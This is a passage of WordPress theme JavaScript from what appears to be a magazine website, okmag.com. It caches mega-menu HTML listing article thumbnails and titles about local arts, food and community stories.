<\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/booch-of-the-future\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Booch of the Future\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Booch of the Future\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/07\/IMG_17901.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/07\/IMG_17901.jpg\" width=\"182\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/booch-of-the-future\/\"  rel=\"bookmark\" title=\"Booch of the Future\">Booch of the Future<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/learning-by-doing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Learning By Doing\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Learning By Doing\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/03\/2015-02-06Scissortail-Farms-25403.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/03\/2015-02-06Scissortail-Farms-25403.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/learning-by-doing\/\"  rel=\"bookmark\" title=\"Learning By Doing\">Learning By Doing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/in-her-own-write\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"In Her Own Write\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"In Her Own Write\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/11\/2014-11-065Qs-Teresa-Miller-20753.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/11\/2014-11-065Qs-Teresa-Miller-20753.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/in-her-own-write\/\"  rel=\"bookmark\" title=\"In Her Own Write\">In Her Own Write<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-better-light\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Better Light\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Better Light\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/10\/2014-10-03Sherry-Stinson-19830.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/10\/2014-10-03Sherry-Stinson-19830.jpg\" width=\"218\" height=\"128\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-better-light\/\"  rel=\"bookmark\" title=\"A Better Light\">A Better Light<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8207;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-wonders-beneath-the-waves\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Wonders Beneath the Waves\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Wonders Beneath the Waves\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/03\/DSC06656.ARW_-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/03\/DSC06656.ARW_-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-wonders-beneath-the-waves\/\"  rel=\"bookmark\" title=\"The Wonders Beneath the Waves\">The Wonders Beneath the Waves<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/for-a-winter-sojourn\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"For a Winter Sojourn\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"For a Winter Sojourn\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/12\/Martin-Park-Nature-Center-hiking-4-sized-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/12\/Martin-Park-Nature-Center-hiking-4-sized-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/for-a-winter-sojourn\/\"  rel=\"bookmark\" title=\"For a Winter Sojourn\">For a Winter Sojourn<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/more-than-abracadabra\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"More Than \u2018Abracadabra\u2019\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"More Than \u2018Abracadabra\u2019\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/09\/image4-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/09\/image4-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/more-than-abracadabra\/\"  rel=\"bookmark\" title=\"More Than \u2018Abracadabra\u2019\u00a0\">More Than \u2018Abracadabra\u2019\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/boot-scootin-boogie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boot Scootin\u2019 Boogie\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Boot Scootin\u2019 Boogie\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/07\/20240516_190903-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/07\/20240516_190903-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/boot-scootin-boogie\/\"  rel=\"bookmark\" title=\"Boot Scootin\u2019 Boogie\">Boot Scootin\u2019 Boogie<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12415;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-beautiful-effort\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Beautiful Effort\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Beautiful Effort\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/08\/01.12.23-Planting-4-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/08\/01.12.23-Planting-4-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-beautiful-effort\/\"  rel=\"bookmark\" title=\"A Beautiful Effort\">A Beautiful Effort<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/curbingopioid-addiction\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Curbing Opioid Addiction\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Curbing Opioid Addiction\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/03\/AdobeStock_324278612-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/03\/AdobeStock_324278612-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/curbingopioid-addiction\/\"  rel=\"bookmark\" title=\"Curbing Opioid Addiction\">Curbing Opioid Addiction<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/fighting-the-good-fight\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fighting the Good Fight\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Fighting the Good Fight\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/06\/Collage-2020-08-18-11_34_24-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/06\/Collage-2020-08-18-11_34_24-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/fighting-the-good-fight\/\"  rel=\"bookmark\" title=\"Fighting the Good Fight\">Fighting the Good Fight<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-step-forward\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Step Forward\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Step Forward\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/01\/Shiloh-Camp-Photo-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/01\/Shiloh-Camp-Photo-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-step-forward\/\"  rel=\"bookmark\" title=\"A Step Forward\">A Step Forward<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7368;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/memorable-murals\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Memorable Murals\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Memorable Murals\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/06\/Mural_One_Section_CMYK-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/06\/Mural_One_Section_CMYK-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/memorable-murals\/\"  rel=\"bookmark\" title=\"Memorable Murals\">Memorable Murals<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-next-page\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Next Page\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Next Page\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/03\/16797837_1849940375222304_8364027664014759695_o-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/03\/16797837_1849940375222304_8364027664014759695_o-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-next-page\/\"  rel=\"bookmark\" title=\"The Next Page\">The Next Page<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-power-of-creation\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The  Power of Creation\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The  Power of Creation\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/Vinyard_1-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/Vinyard_1.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-power-of-creation\/\"  rel=\"bookmark\" title=\"The  Power of Creation\">The  Power of Creation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/back-to-aartvark\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Back to Aartvark\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Back to Aartvark\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/IMG_6491-web-e1552940219523-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/IMG_6491-web-e1552940219523.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/back-to-aartvark\/\"  rel=\"bookmark\" title=\"Back to Aartvark\">Back to Aartvark<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6184;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/walls-that-talk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Walls that Talk\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Walls that Talk\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/kanaly-plaza-walls-2025-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/kanaly-plaza-walls-2025-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/walls-that-talk\/\"  rel=\"bookmark\" title=\"Walls that Talk\">Walls that Talk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-perks-of-painting-wall-flowers\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Perks of Painting Wall Flowers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Perks of Painting Wall Flowers\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/Photo-Jul-17-2025-2-53-52-PM-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/Photo-Jul-17-2025-2-53-52-PM-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-perks-of-painting-wall-flowers\/\"  rel=\"bookmark\" title=\"The Perks of Painting Wall Flowers\">The Perks of Painting Wall Flowers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/sculpting-modern-messages\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sculpting Modern Messages\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sculpting Modern Messages\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/Screenshot-2025-07-24-at-1.07.24-PM-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/Screenshot-2025-07-24-at-1.07.24-PM-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/sculpting-modern-messages\/\"  rel=\"bookmark\" title=\"Sculpting Modern Messages\">Sculpting Modern Messages<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/where-the-spotlight-belongs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Where the Spotlight Belongs\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Where the Spotlight Belongs\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/09\/JanaCarson_SleepingBeauty2022_OKCBallet-019-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/09\/JanaCarson_SleepingBeauty2022_OKCBallet-019-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/where-the-spotlight-belongs\/\"  rel=\"bookmark\" title=\"Where the Spotlight Belongs\">Where the Spotlight Belongs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8513;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
